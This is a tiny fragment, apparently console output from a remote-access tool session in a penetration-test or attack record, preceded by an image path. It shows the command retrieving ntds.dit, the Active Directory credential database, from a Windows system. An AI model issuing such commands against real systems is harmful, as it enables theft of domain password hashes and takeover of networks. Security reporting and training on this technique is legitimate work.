 79 help get
Usage: get [remote_filepath]
80 get g:\windows\system32\ntds.dit
..
Retrieved g:\windows\system32\ntds.dit (12582912 bytes)